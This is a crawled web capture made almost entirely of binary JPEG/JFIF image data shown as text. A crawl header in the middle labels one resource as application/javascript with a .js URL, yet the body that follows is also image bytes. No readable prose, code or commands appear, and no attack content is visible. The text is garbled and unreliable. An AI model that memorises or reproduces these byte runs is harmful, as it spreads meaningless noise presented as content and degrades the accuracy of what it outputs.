yw�$o0�X�>贲���S_g����֖R��t�2����f��kK�X���A̶�n�S�g���O�n��8,�V� �}*s�8��L�Lm�IB���8��S�~Q�T�)W�nV�3D�JGq�Qj�'�v&0�g	9��8�C��U`�>	���BI�	�#���6�o����HAI��ȅ ��^�� ���0��䓶<:�v$f�-%�I��?'�.��o)�l	�e�6Nr�J�-�2Dx����HYq]5��

3ʍS>�R���-�,�פ��ah�JW��Gr>�'���-Fp*�%%Y��]��B�t��AZ���G�ܞOH@Zz`��p���R�JT68�	�
���t�X�����Ҥ4����58A��xVԎ"^k�IW.�O&'K��>��;I���\ ����� *         !1A Qaq�������0��P@��  ?!�,
���� p���c��â6H�7��So�� F�7�I�$#�c�"��D1w�}
��ef�O���̭C��L����RTw'��?,_�3Q9�g�s� v�5�f���C��$��%~uar�����ga<@�yi��\�`%_G�a��<���ⴽh�2(�	ӟ::�2�4w\AS���xӹ���3^�Mr��K�^H^�\G�	��uas!	�f�PH%m	�0�傇�j�K�<�܉0%G���P�c%0@�x	��*.��BG%�(U�4��%�s36�Q ���i���	���3����� �P;�	�� ��AG�t)cu.��\#�|��*� V�>��a�T��.BlKcXR�iǔ 1�B����� �Q�"�9��"�y]n�� 	�d�E¿'�&�X���L�)ۚ�(Fs����i�,� s0r�P���Dpl���`�`�A`F��Q��p�ƍPQv��Ds�� G���~�^.oX��Ao�	��g�ve!6���P~H�K@�5�`��ɍ�nz�������<o��&�� 8�є��qnJ�@T�n
�����CHb�ryE��@ L��4Q�s#x�Q���31-��1&'ڬ5U�{�ha�S��I���&oh�@�t�
 �K��.7aA��
xa s{N��� ��� �x�A$(��O5` L(~
	D�Bl�4�����&w2���72v�qE\�8���䚡U��K�@�*�SP�g
*OIܜEw&�l@##�$����?ؐ�06D�E�]EbL%�"� �1xC�@Lq�@�"hq���t�u@D���	�[�O晿
0��1�++�\�Ϙ]9��3� D�@�,)'!��7��ѣ��p�V����bn�K�;,!R��� �uĢ�y~?�c�<؄7���9!1B���I?ϙ���X#b�)AЀ�6hSg��caIg�F'��
�%P� )��YS�Q���d�ޓv�[�E��[�E��[�E��[�E��[�E��[�E��[�E��[�E��[�E��Z����@J(�PCXA�7 du2s	��#���4���-��Q�44?,��t�ӧN�:t�ӧN�:t������y �䇿��i�9��.�H�
74n0��1?���cDq~i���b��'�T�2y��$܌���_�o�eB��`m�����J��?�nA���1ER�d�'�X�3`���	�F�#��*_��������G��)F�.�{B�4�H*]4J':] ƫ�-�^W{+��G�S�Á����a9DP9 �d؄R�N�r�Cv���[����U�x#�!��#y��f��y}�n��KE�`��� �=���#��q� �1��)ʖt���̶��'T�0	`�Bf~'�z� 3��w�ζ�'e��S�RuD�\!� s�L�Z|�o�+6���0]����!8,��]�l"M�� �$.d�Kٹ�����8*
E=�#t�7�R�rj��Np�s�ͫ��npT������M��"z�5�@��\ ��8(r����'ioR�rR�݂�%/5�N���Q��Z-n���G#t��tG4���x5G �\�L�&�m%������{�B`sf�I�-[]��a69r�h��ց��A�ؠqA̬@�頌���_�]Mc��-��u��%���B�r�ݏQ�� 1��v�'� a�|Q���!��B����D�Q��t�   �4>��ϙ�H��Á��`��8��YX�@���������Ԕ��}��S��,f0��X�`wd���H������L��@��/(�?�G%<-�0����x�N��Y]߬��q��FG�r�Ew!�`H٘��#b!�ǈ�AKB�t3��Pg�)�z'��#��$!7�(E�n�`!���m��� �&&o�8�L'�6O�"��+3�K�eΝ�.�p����>b'5%��z:��!��ƥ�� �'�1�$�~��;n�j�W00��_��� �>�<����lR���1d�n����B��f�3%���>�ޝ%ǁt���"�M.P��7nW�H08vX��a"u(�D|�;��t㸳��%a���ba� #���� B���J��������Xh���/�#M�N�Ӻ���.����$ ,�F�TN!�eR�h���%�1&u&��6Q�&0F�' X,�HPdn�0)�	ĐEvBz�l@3�*ꡥ�mo;E!F�E�("0�	���!����Lvz�e)����}`�����#41�)��8 ,��D�������N}��PN��t �|���&2�!��C!-���ן�h�N����<#$&!Б�2�������Ѱh��p�O�	������ ����=��I�e�5�t��I��HdĂ��=���6?��h�(Lf &Ѥˌ�dc�!�~��?��p��M~�RNB��h�~��7�U��2G�n�dn��Q�5Ra�U�Ȭl�c�ؐ �G��mv0_�O̤ϣNb^̎ϒʧ:bZ�j��#rIQr8������ivi1ɊgAG���k�t�J!+��Xl�fJ Fhi���F��ˇ溰&n�t�[w�۾Q�`f[+����N� � �c�ˈ��F}�bh�"����}n0U9H3���^X�B�Q��S��5�x#�65/��Oh�O�65�8���9�-���* S�Ȧ.8��ȈB�65(,����Ed�s.��Ff%��D,� 	� �p����q�7���B���i1ģ$b	?�O��cf��4��TFAr '�$2�nR|sg���U@9bQN m8X:����,Vy��+���g,�7�
�r����@���b���^$�S��?	���I� '"�������b�� !�~�� .~��t���f3_������ ��{,*"�P,�2U�<�(��(�bkm��60>I��.�5�Eo�ڕ��~O�`��\@0���0I5M��E=�f��SI��� �c��(�i00!�M���' �,w��@���?�!09U `a�g��H���� a��v���|
54�	%�� �w��G[��/���T؀�]EW�@�2L�W@"D˞R.1�1��!!S��{�
���E~PX�5����=/�z_��� �lzX]4i�f��
m��4��8h��73��*qϮ�I
e%`�ED���GE2�<I�qV���X�Ƥ��кr���Dcd!`�	R�!Ij�u�) i*P�i��ь)�9�g�S	̩��?u(�!�Z|y���;.��%`6gS}�5�����<�JP��:�����'������X@�Xb��L 4�
|����?J O �
�8��|�Su�T���#�Ax3O�������D�E�n�trq���_ �)s�7e8|��3.���۱BHT��Y!�~X_�̴�Bэ+
���,"�h��n�(M�=��A3`��x"�h��i!Bi�a�}w����[d���)2�|����]6��`����?��K�Ū�� ��E�/�N	�H� ����)
�K�� �!h�f�[�'�P�
��Ag$�@�JAƂF(U@�`�� Lj�ҁ�Y2\0s8��0��D�+�/~�:�ao�2npe1\��?
y���bW��:}s�b��`ud�0�}Ԍ��!·T�0:NC�XD �D�7$Ya�!q����b��r-
�P!� N���6-�y�c� �d�@@uAc6a��  @&�ޛ���/bB ˏ���b�2DF'_dBfԢ�O�O�hK�� `p��$����.�А��ox����
"vP�3�g@�w\�� @�de�%�1d\r�8*.��Ր�8����9��"f�ܦ�t�1�Ь`�T��0��ٺ.��E��̶
�j���|@�0x��q=U�),��7�rc�Y�@$�Ń�V��O�`�N��`�3��wEJ��#�f��E�� Qc�o.���:��`�CdY��,��N�֧�P|"��)�AV:-!��&�� *����.\�N~��c{x�Q��'�_�������Kl�tNeBri�l��LNӒt��?{�v EqT\/�	�8������*+("��F�&�.�A֞�4���ޗ�*��s*'0�c��@�δB�u�z��`8ϣ�pO큅|PEu�|$�f<R�<N��Ȍ ��N�	�/ӂfa]Za��g4`���7w�B�=��f�B�"D  �����e*)��XXĎ�E�$YٞQ�% �̈/"&C)�02A0Ը�֨�|�t��"�0���a���W�&[�%or"Ɏ1o:2�������"��u�[ܶ&��5.'������ @1)!�2	ח��aF�M		�rE�w=!c_��" o[�G�H�*�>���	t�N�w�yQP^3⁌�sw �ن��E�:�Z$����Rr�< 3�k��i�@U �|�HW�uE�u���'�� ��P��(�J+0OD���Y�F68L1�n~�e�A�GݯܠOaa`Y�^	�NAa�4vQc��BH�c"�a�AI��P�3yYH�T�@�EH�E
q���X8T&qj����S����J �(KY��
(t��7(ݘ�Q�=P`:��}гhpAg�&e
0�2F��+�(�\b���F(7f9�Z�)A���ּ����v	��0uLѱ�lj��[���6Nl3��xO�� �NS�k����"`�84W��į�u"%zh�4@%�� h�:2i�b�EB���&śk�;j����Dc���D6B�$�ݛ�߳nj@�"�5q���}22۱�=$A���@�T��5:l�2\(��R8QQa�H�()���S�k|E- $=%C���N!�x���Z哨�)~��`$O,A�k𒈸1=�`�Śia��`)�vFx{�i�d�"I9�7\�8��0Q#�P���i��Տ
�5���1�����F)h/2��A�TNA9�C������ ��> �8�$Q�q�!,
�&�
�2���5�|��.����jd�"� ��(��ٚ��d謑�D����9�?k��a��,����A
�T C!���62��:��g�<K��?��                  0     ߞ�              � n�w�� 8           < Q
M� (0            D���R ��            ���¹=��"               �P       L8  
���  (�@  �0�M4�M4߀�A    ��               � �,            � � �@� �              @  Y# ۀ            �    < �h            P �    >�            � ��
��IY�����m��@    0�8 �)��/CK-��pJ�p  �J   8� ,���&</(�h    �`[�  �#��#@�L1 (z�     0�'   ΪЁp Z�9v$L     !� ]   �LV^ $�H     Ѿ    �	� 8Nvx��� ��                    V� �                  �@   :              )�       *J8�I҄,D:�,     fÀ� P  3@    p� �D`G    	�3+��)�a �٘B   �  (Ȋ, '�,  	l<    �   ā�q� ���^P � ��    �   �P��mi��� 6�:�  =�@  ���- WWp{�>�  � &� �F� 8 %� ��� �   \ ,               !�     �@              @   �� )       !1AQaq������ @��0��� ?���� #���.��3��������1'��� �1V�ָ]`�F�o��A����*�bTD6�ˋ<% wsD��ewG2,��h����5�0b.C�
@���G�'*���#���� Wa>'�%��ǙٽH�d7��(ތ�Q�L�����L�Jb���L��Zj,��I�j���d�����
Y�e�R�$7$0�~	�/��Z
�0�Ig�	fC�g�.���עqX��rt
zR�YL(��6�Iq�iÒ��BHN[r�Q0
3b���hE�剌����K�0�SA�`�/�g�� 7#�c���E佚Y�N�ID��R�3CP���+��tr[t}�MĀ�(,���E�*EAIrs��23 w��Hh��gqq&)B68�*�{�ʂ�����H��(�LȋOJ&/�!�!��R~��y��ك�P��9��I���`$w�}�!�:f�:�u�����J^Y���n����HY$�䟂D��� `�#c=Yڦ��&g6��-���$%�~����(��(����r(�1�_�C�~/�2s7G�5�a�����V��k��$9�.X��"9�=DLޙ��y4��A�.���oP�����Bgd��䢂L�p����b95y�KU������q3�u����i���ew9/�y�e`�,p#,43[�&+�n�� ������Q���}�9|Ň��<%�����4�j=S�����Vq$���� ��悕�_���>���J��
P�5)s~&~Q���
P9�,&� �Ө\�9���l`�:~&*�@�Ӂjs���;�/-=��ՙ��	�_���$��Ľ����"y>̓D����wOE�ݰH@ `��/v!^�����WPjp(`IeWP��i�DȎ�j�gT�)BJW"�+�Ir�P���;?�:!���8��m�I��$N��N�M͐�����S[�c�F��5�W�n�V��4uqwvा��qiZm��+��
���~k[���4��k�zrbN֠�u�v��R갼Y�`�����j�Ö^�T�%�<)�%��zy1,G>TX�M�X��d���tI�2<�񋁑��b�3J�+��]�X+ ��Yx�;�
Ǝ�� ���H��6������Ձ�(�{�V���P'>q��,���h��k�Mu�:J�N���v��Lm��4�PO8�� �����*�2-���H4�sV��E�م	e��Q�N��iD��� �Ste�l��"���\�	s���~���7�{��n �L&t4�҄��
�v�H�o.KK�������8�Γ��`����#-��5�U�ؚz��|P`�#.t- N�>�n� �n-�+ �h x
�؆�>�ݩU�����6��D��3Q&���'��A�m �A�	3�[�� ��oJ��h��Bw��B��r?���W��_U0�_1�P1�	�5 u~�ĽN]Kr A��U��m⬌6.��/j�=x�0J͆�/���ޟ���U}��J��{�.&C7vr�bE���j�e���B�B�� 8g6��x�Z�	rb����<R������Թ�Y��u���{i*$���FZcM����w��BI�C����>j�~�*���Ph��?�TZ0�QVX�i��!��� Y������ }�����������2���À�DT?�
�P��	������V�ⴅ��@\)������V���׳e�S0���(�A�k=G�cI���y� B�/z� ҟ��Z+� ���������z�tN�zJ+�=-c���Vvy+�^[����A݂���W�y�� (���V�ُr z+h{J��?���� �\�L�3���|
����#2���i�Eɘ��f�Y�r��$������¾)D1L˛7�y���i�'�x��0����=���Xc�'��%C+�`�5�I��j�h��$�Z���CX�}?ꆸX.Om���uo�ޏ��E�H�$aRR\��O���P\�iQ���9�;��8�����$��L�����Gc�-�I`���a���(�w��	[�s���E�@�%AnD�HA0�Z���LJ�P�\c(����f]D����
�l� ��Ia���Q�)��$6�2#j|]�f�܂�41P�ϓM ��/�K�o���D��R��<��Ɉ���P?b`��o�CĂ,s���'y*�}�⌏L���~&�En�	7��🈲�x,t/ֈ0H��!�ΐK�4���$��C���qY�f�@.n"1�F `��NL��8t��J����J�1���t[kK\@�l�.�\����H���!Io�6@n3�J�K���aL�Pr��!+uv=��-L;�s�����,N��k�}����7���:�.�<nn������ۊ�}��ͨS�N1A���"mDڲ0F"��*�J@[�RC9ʥ�ě$���H��bK��3�`�F3��P� �_�0�=I�%%v ��s�;��5�,t�M5��B���aF���O���ְ 	�f0b�����
8���F7Ч	�T���MD�X8]ɏGR�I�2w8=�p�A�{Tm�a8�� F`�L5f���O6:�D8�u�	�"s�<�:"�]<��z4l��8 $�D�(Ѐж8�A��
 Y����t�E�ߦ�Ρ�1�kYב����E]W�}�d�L��舡���y33�+@bq��t�\�rZ��o�b��eN	ȯ(��V0u)!����זE+�����k���k��2�Ј�z�՜���J!2�k��ĕ�B���of�A�aPD����3փW���y�4) �]FI��jI��q�H6vJ0b������@d0�m������g������Cw����p2����*�q,�Jڋue�Єc��6���k���6\1�K���s��e��LU�� �0�O+���� )         !1AQaq��� ���@��0��� ?����s�~f�q� �-��B�̿�x�mc���ꎲ�܏.��W��-v�!ye
�s1�(ZPc��|yK�s�.�g��%��)z���``a@����@��j ���l���@�月�1��Wjf�
��-����;f~� �?��C�����F iq;�W��yK&p��!�q+X`�E�>�1��_8m�1��Y�Y�Nی윿��������� ��Saw�S��,8Bx�x�'`W� Z�������0"��܌�C-َ�35����3���b��:� ������K������Yk�՞��A�;����>���r�Ϲ~gܿ3�_��/����}��>���r�ϭ~v�-�d}W����g���3��6Ќ���	��2�b*��3D6;�i���<�?�u*��3���6�F�6>����l��#��R7��g��베i���Ğg���� ��~��L�m��>��`�v�>�C�ʽ홼���>��L���tؘ�9��f�h�Vݜ<l�;�
��lf�S�9x/92�N�r�pb���� �1���V]C{
 �bj��8���Y�����j�@wt���-��=�x�v	��(=c�+�_�������]�cS�R��b��E�/� �x�+P�bN�
�k��/�?ஊ�L��V<9AGH��Ʈ��ק���}/Q����\�����$h7a��qƠ7�o[s<�W�������M�Ņ�Z_Ag��)��w�Q�Uq�A�`h���hc����� �U���%ͦ��"Bh�=_^C�A��1K;�_��Y�nO/��F��1,:69�j�\K�Հ��6g �Q�An���K�SJ��R,m��J}õ���~℘�����ehx(����a�(8޸i��ƫ��)�A-��*��Q��v�����!�� Fk�K�Y�a���*��V�����p�����2��_��o�Y�1�߃̣a9��Y���-��u���j+�G��1�7-�Y�>�J���UP/4���E����E�9r�������,��^�0����3��8z��la��o�{A^Q�x<̦j��r_v@yS��^Y�<6 ��E��n���u���,�������"QL��D�u�` t��IΡÃF\��6]�;@ ������� PУ�!�3�� Ag�(�p�]�a?+(�1��)a� ?��k�)�����xfm8L���D�c�}⺝"��E?������O�i����o�h�� � ����w������O�0d�ך�Y��u���36ZAUy�3U8z�1k�xyD�����JL2Ԡ2Eg��޲ë��� ���8��EWj�gh`����E�Ji �-	���c%�<^~�	��b�~b���wL��D�
V��$��}=h��ؾ�~&�q�?LD�+��*��11�"F9�c�k��5���m�<AyD�O��R�N'�,+]�B��s=}7�\DL�;�2��*r��0�pۙ��M0c�Y����z㤭��u�p��}/��C�jj�-�yK����΋�������b.'�����'�	�^|k)@sq����/k��ʜ�u�9��;��+TH�<�v�և�dj�/z�Ŭ���Ŝi��z�r�BS6_�� �":160_-��D��Mn
vP�L�v�)3����a�*�y��k9�	�c���V����o����k ����8�m�K�ĩQ٘
>��*ri-�.���2��8
�¡Ԟ�hw�f�8GvzH�J���yݰo��%l�?x������ۻ���%E��&kьDi�P��j{��c�(� ����� �� *       !1QAaq �����0�P��@���  ?���C@#,�~�����>�aậ��!��"�o������J&��C��z�*8_C���]n��Bw�U�ZA�1/���ҏ���%� :�|��5s���C�?�g�� �i�k�h%���jA�?nQL ,�vM�����3b��:nj��k^g:��� k=��i�T���aXs�]º^F�-+��e��9B�1t:�Y4V�_�=���"�L�������g�(⒁@㼫7�� ���!{8�3���[CV�&��4�����L=�������?�g��ǜ�̜�1�*�Ď���RI�zҟi̻�6�c�B�� .@��(��Q�ÉCY�a���}WL" �0�*����[(�E��TU�gz`[���b�#Ub<L�xi3TbD����n��ϋ"#�k�٪ۼ�P)G ��� �8�*+ԏ��xU�9R��Fu�4����h�w��Ӛ�eJ��n��.��I(7@83�A�>��d��法��P��41�o-��|�|hݠ��m@lHM5`�.�q�WNbJp�D]DJ��=�V1�|ZЪ��1�ۀ}�?�s��[� �A�\Q�<���-������K�u�,)I���iu�9�X��J���ե+'ч��u���2Uf4��p�\ى��An�Ne�a��6�M�q�s~��$��\�\�Q��6�*�aRs���?�����Q����I\��-�릱ĵ�5�+�������s�6�����]6R������A@Nu~T�1F���9����
ų3Yթ��##dҩ���}vy���c0\�=f�;�'�>G�d�M��x4`;�U���y[N�C�@�9��<��{IK4�0
���� v3��b��CC'�A%9���`��dl5x[I�,��\b*��UrX���%��DB�UX�&U�B�ypb�:/�?�q��0S]���f!��Zy��p"�N�؎�ި��1����(�o��V����]DRj!M�_E� 
�ѩb6qM���1a(i͇�X*�"Z;l,jX��l�<���yxS���&ڱ�nHKHf��>P�h���p�aw����Y�t;E�1��8b9�@�;{&��a3?m!w��G���·� �^vkaC�n�`a��Ao
B����(���� PZ���,d0e�����0��דH�T�}_�*р�p��y"����׫�Iky/�d��2���n���t���(� r9�su��U̊}3,M�<���Y]� �b�o��7A,����A�R���\9���OB ��Q�9��\k��35�3[�A���qm��J̳�����lY��w%��`�~�G�(�{�a_W�W:��Q�g�ϩ�S>�}L���3�g�ϩ�S>�}L���3�g��� ���&�����$�P�����G���t>69f�Si��Oj��Y�R�n�9��xJ��"��.����ss�s�y�Y��}'t�ӺwN��;�t�ӺwN��;�t�X������A�NTj�� �(? �:�p�%g��x��59��>�r`ⰍDԁZ�� 	l7� }5�ס���?5d����܍Ѧ���VJ���|5RҼ�u�����##�V  1����?���/e���@�4$��侴�o�dV�ua��Q��Jƴ��x��r��1�����Tݾ��~p�DZ�����jw5<E�� Q*�Y�F� �a���w�5��
���]��PQ�C�@�h�(�����>�	̔8+��'`�tF>[+�oN+֣��'�Z��K\��RI�	h�׵�m�w�5˝x^A�l����d�c��ߎ�[�=F�.O�F�0��������g�@��7����s'�.����<���y��:?��V�Ea���/kc�|Cy����@щ��$
f��)ZG��o����/tX�v�������.�5��� 	xt6=
���q��Aˊ���$��D>a��d�$w�(������O�_��_�i�曣�\U.�"���`n����g�� �E��,]��*���54Wȸ�]x<XxU��C���4�  ���ҌO����Z>O�ԕ���z�ϡ��u���� �:���g��^����`fĺ>�|"=�s�eW�۹9i�
���ӑOxLg%��p���z�o��`�ӊ����;?T��E�d�H1��ƫ+�%J�b<�(�q��d����]�s<��.���+�_ۘ7h��5��z�0����؋q�l膝62���E�RtWQ�|"�� "@l��:qt��%]�5��c�̓U�s���l����ʽ�r��#Y?+L m�ʿ�e�A�R�L11�ta��
$܇��{FAwKm�.����-Y��2сAm�(�=�1D��`^�����/Ng�9N�&��п��z��-��� 	H��mكX>������Or+�S�nǶM�
��=Ç3�vU�O>.����|2V���]n}�
�c��%p}�%���/T'��
��+�v�/5�S�����.��#��n��S/���$��
�[�:��i&=)�(�Vw��Ѯ�7�5�/���.*�`���pD�wz���Y�5⫯�''����M_��6E���)S��J�c��}w�H��^�d����I��,0�@l8�Ac��Ȅ�dU	����r�����*���)qT[�G���'+Hl!�f�>.��{��:�V�5X�Io�!4E�0��#�o�vabr�v"�o������>� X���C�[��N���M�
��W���\��Vޡa�"�EuZx�#rŀ:�-�jҋ�bZ���/L�욕15�#ŕ����s��,("�M�M�*� QJ��+�
T��{�e��a���i.�0�����i�9?���p�Z/��\ՋFk; vպ�pO��
�yFn��$N݅`u8��/��R&����S�a�XPK����.U���@m$d�* E7 jW.=��+P;%���a�T�j�Df	��Ꮚ� TmH��&G��L���W�.M��(`�я�nO��&�q<���=��&»�����b��IF�u���pv��4<6.���q~o�p�����v�G�:1f��؂۳�lP�r��܎.�B����q���=� 2AZ�"��H��WH\��m�?J4�%���.J%�����}a��mdѓ�~�zߤ"�9%�����t�Y�'��e6�FT%KG?ꅀ����-:�4ЖM����Su�V��cI�H�0�s�5fQ�0Uao2=�a%�kAA�0`��P(Ӡ��s��(i����^h�N�{݈6` ֫�lE��
g��_~����N"G�� �6�/��--� ��ʝ�V ���B��� �����ط3���?$D�[W���ˍ�B�bX������!�@wM�ZqD�P��p*3�JS�v�6��w����V�Ǉ�ժ;@߀l|�>�9A�r�7��k�K��k�b(& G��c�=A<��ЩZ0.��8�Pm�������Wz��P@�� �0AZ.�&��.k�ˎ�Yԁ�1���X��+`�fɯ�6'�����w��/�V�,q�h�J�"�0?i���Р�O����u�J�B�d|��3Z�؋YaWO=w��Xfu'?��Ve�9���ࢀ  4��B���uz�؁�ӡ�׈AW�󼏙��؍�_���� ���]�ѧ�W�໓�n��F_tLJ�5U�`�����ɶ,��N7��}�H�k��bA�ϕ˧H��3w�� QU��S�o<�^+S��y~e���$*�P��U!Y<������Y��+��_��`�Αe0���Y=���P[Ҩ=X20���.���C<���o���Ϥ�(����h�NGw��$E���@<ϰ��:���X���ΐ=���g��فB�� �yf�&���oL{��&��)|��kYY��W�i�`ܖq�&)�J���RيniD
DԹ�Cq$�5Th�*�y���nDb�����x `G�s��f�&?�=�Xp��?����}��>���s�Ϲ��F�箹����[����Q��SCKr�G�����X�/�I�}E���H�0�� ����Rߡ�>�W�W�*��X��_I���[�s4�/^N`޺L긜�7�_x��/�g��%�K6�m,�Y��n�����e��r=��CQ�l�5���2 q�:�l�?��b�!��?^4.���Sև�n�{�4���`a��������E���0*h�zF���o�5!k
�[;��ܾ�^s�
�t��A��� �� �/T��&D곉M?��J:�|&a������������4�!�}�A�����_�Xש������蜺�҆!�=���s�?��hq�(<���<������,��X�� ��F>�?L�d?a�ޑ�R�d�o��1���Z�ɽ�W�t7sW���U�h���՞��㽢� ��� %�+���3c:�e��7X�f� ������Z�S�~��٤�$��'��M$76_��j"5��Wu�\��~�� *��I!�O���[x��+N����=8�K,�`�^j|._y��a?��Mj�z�X�U��r,z� 
�`h#k>���� S��F��±����T�e
��R���qYfA�!�i�H���X �/�KY]%�u�ץ�:Y|0��;���`t�:�ࡪy�&�Υ~� ���\��^���ja�����K�aT���K=穊ׯ����Gj��1���}�B�t��x��=Ք �j�t���<,��V ����Nʱ�ϑ��Y ] ��hE,$\�5=����U(�j�����=��g����mٔe0�	d��C�$zsr���|��1%Fi�,����f!\�NMĂW�$b�U�7 �r����k�/G��fr1�o)�(�yȜ���O"yQ[�
�R��`� P �@������ ��(.�Ch�ʽ�����J��G�۳2�jS�9_#��b��!V3E�mue�� S�g����mهu5��p����P������yh{�ќ�M~dRzT~T�h��n��@�Q����;׻����l��"�����z�Tm�J�QV;���g��\� U(�a�ߟ'���tHp<�m�XoE�t( 	ߋ@�%��mhj'h�B�2��t�@���#`n/4�ƅ&���:=��+�4B
�!ov_�b�%�D:����b++�w�g�lGU�zO����� R�����G�)�������l�mRd���n�>D�+��k �b�L��4��ze�Xo�6� yJj���)���`��0Rb!��t��y)=��_�b"���Z�Q������
��� �#*����f�HX�V'A���|���FA����:B��^��M�:4���r��й��oƠ��TN���y��fI�ʮ ��D�z�����W���R���^Jn�cIo�
`"̕~���R`�{�	N�+z��TQ:�`=#�K��K���h<�{پRX�w��&�WҔ<H��C��E��n �`���Bq�}D_K�v�0�� ��!�V�2Hu��-�I_��0]��o�c%��/�זּ�-�?��|�O��[�7�y@M �-���IW���|��3�#�;���_az�=��W��AeUӲ|>+5D%�S�J�8�����ľ`j�z����+�ɮ�q�w�j�B�������D��,Nڊ�Jy4�^�"���͕��^��s�Z�a�+��(|C���~���H`��������ӆ���Vu5;A�M9��
aTI7�P���s�8=���؄� :�>X+(U�?������)��!�,��t���(�l#$�ʣ�&�1r��xd��%�eܰJ�U��X` � ���]�e��R��W9ry�P�ӀC�$�0;��!�����fx�5*F �E�!��3�u����4fZ��>���7A5�p�ҩ�>��Q�I[M����x�b� ���%67�mԠ���p`��U���;��.�������r:��ڝ1��Z��oҨ��GՆ��S�zço .⮣%r�
��K�c�K򐺺�QUl���X��%uf�0�~�/ �U�`s��t��~�G�9?w��A��/F��
�b
`�wg��*M��?�e�~P�� � }w|<͓R�wM���i�`Y�ӹ��)S� �[���zB�����9��lŶE)�e�zE�Pt!�}�A��ˢ�cI�8ti�5�>�б��J7����N��t��]F*u��U�vzx1���ƦW|�������cj�����jK2�ԝ7ϫ^�9�:�<;�+��ּ����l���vVcAe4�W��k{�m��.c�	yW�z��TJ�%��o�ũI�q9[HE�dt�-��������%��w�[�앻���) �b��B��>2�Mn�c����xd"�����g�" �UR���{�t�G�O����r��aX^�BІ�Y�O߃7p/B����m/�3����PGس輥9�R��t��9����0�y����z��KS��M�ż�����XtCG��1����sc31KA� ,V�������Z���:P��]#Ě�UwߒZ�i]?o(����CDyD?a��]%��)Uõ��{�1��
4N���R�$w1�_��h�, 4;���&+���=#�m���)���Z�/�`�x���w��{�6���NHt?\��䕤�2����&W!��:H$�#��g[���}b�kh$F�ψ��3��)����a�E���F���Ę�b��C�>Y@^-�]K��"�0�r��l�,��@DM[HFtR�D�R�a���߉)�m!k�P�+�r��\��4%�^͕ڛ*h�����*,�
�I7T�*y�.j̪I�.��b���0(o�'d�%�����&n�Qcq׀(5ALy�62^6P��%uKȽ��z�%s8�nW��Վ뫰sX����
½�o�R�}�"� �_�]F�lfq���ݩ���U��� &F�)Xt���]�s�YAw��6�T��c���i����.�L~�{K4���͞�������/Bo��OBVBle�����set��[O~��ܿ�i��c����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251217/3c5dd67a-3f95-4556-8297-49cd21b91488.js
body_size: 21335
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���Wߞ?�;Os�dvŪ�9ZE�	@�	@�	@�	@�	@�	@�	@�	@���i��ݽxu�W���  �qa��V�ˑZ�������@�XY��q���P              �Q��'riwR |U�1��<-��3��>.�[��:�K�Xk19�ﰳuU�T>��      ,SJ�gG���ͼ�l�9u*=:�O@     O_��s�>>���������k�Z��i�3�5�l-�e��Ѡ���8Y\�Ҽ��� �     Ȱ�<�=w�F}}^�1��jO�w>C]u@      �w��%����ހ��W����U�yM�K���Ӻ�f�e�x�K/���     Y+w��e���i����+�\��q��&�_  _   �sI�M�z����[&:��z/2��~C}�/��{�C�j�;��>����    �����<�ާn�S� T�sKt��[�$����c�my��t�s}U��
�  3�~��Z��|秞�W콼57Z%�'��k7�s�e?c��Q����{�     �ֹ�Iן���Ϯ�_H E.��
��#+�?Tg�]j�VY>Qo6�fV�����zb�"@LI�|�1�����˔������:/�� g��Z^u���`�      ,����~V�/��.�F� {�_���i{_�S��D� ��ҟ����Vv����{F�S��d�|�1��k���@      :�Y��q�� FpH B���6�x��u+O꒱�  �r� ;z�G�1'i/� �fO8��vpm       u]�.o���v  ���N�����=h���W�G��j�Ү<ƿXh7�� ��ԩ�N��(Fi�;H�P��륪����@  7S]/��y/:�ݖ­_�4XҶ���� ��Y������'8c�  ;e}�
��L�;^wb�V�u��[-lZr1�3��M&� v�^i���}�����  B1�v]��-n�����s����de)����w���Χ�X� �����9��r�F=P 9�G��鵹X��y��9;�2n�G��ՠD  	�0   ��Ϡ�zm�O����2�H� �t^un�`S����c�g��r�=P Út�on�s���`TV)l�Rd"� bDL   �F_G��ߔ�m"�.�$  ��]�[�Xဉse������@ >q�y��uqN      bDL  �ֺ����[���c��  `s��έܬ
p���+v-�{!�P  ��]G�۳T}|ӌ      ��  ���}�8ٙ�y�  ��ݞ�~�\g��}��.;r��.� ߤ�mԣ�d�W��     ��  /�.����a���?C.�   i��u�|u3����"��, ,��w�v�oQ9t� 6�Z�g8��j�
�@    Ĉ� m�)W]�y[,\�{�� )�jE�����N  ˦r���;o돑��"� ���y~��_�hW�     &$D� kE~���m�L:�� C\�3Y��������   ��8� ^�����ͧ�#` x{���6���"�p    1"&  �*ݗ~N�c�  �-F}����F�y`   :�&�z�3��3�W�  s:���n�8�     LH�� .��%�nf�e�  un}�� Q�Ԭ��  ��5K^����<���+� ͪ�Jݻ���0    1"&  ���E�5��'��?x$ �-�4�Jd��W�   ��[-���~N��^~�$ #��X��a�۵�)�     "` ����=W/[��ȯ�  �rn�Kzy���<�� =���
䍹M��n~��  [�P�ݧ��tM���    1"&  �Z�U�ǚ)�  #KP�8���`��׬}�}j[//W��������"��  nof���5�O:qB1     "`  ��[>�:]�"4   yz�1>3������~="k�$  <}��W�]�o�g�     	�0   lz���;#%p        1S�D�¿��i��i��     &$���   �[ᛉv6.P       b�҂���4�U�y�      >�s��[�s    6}G��M���pO�f     Cƫ;�~V��i<��
�       i�t�����\�@    's�N�B�Ķs��qB�"����� ���_f��'�t�־m�����-������       ]��x���q�Gh��     ����7YU�����I���[/`W|�c�ѣϰ��G�#         ����@4���q�G.��                   2s���$  >>���|��ըU��g�D$BD$BD$BD$BD$BD$BD$BD$BD$BD$C�0�Zl�;���e�� �� /       0@ 1!23"#4AP5$��  �W"R��U�7�1Z�"�ߥ�����F���R�WF䙭����t+�]Ms^�?ξ?U�-3B�T+��:��{��*�GtR�[d�2�0��?�`9#��p�v��vKDX�.��Ŕ��C��X�p��\����!�� 2�S+��$bɱ���^x�U�<�RJ-���b�=�j=bN4'D��e�%�W%�n�õ8��q<P�I���;t�B��#������7�bV֡CV�,�N�5Za�'�B�Qs��[����۲��V�HU�ѹԑҹ,�K*DH�G�흂ffS��=���]BM�wN}��R�n,��{����	8_߲��!���`�@��t(�tyzd�sFH�m�⨖CFb�jae� ��w/2㱳4�s;��$R�����G6�݋w��h����M��H�-&�닜��D.znr��#p�AL�p\!Inaw�ri�M˸p!!ɸ�9f���+���iB�:�!"Ƿ��noG���[���к�E�|}����HRY�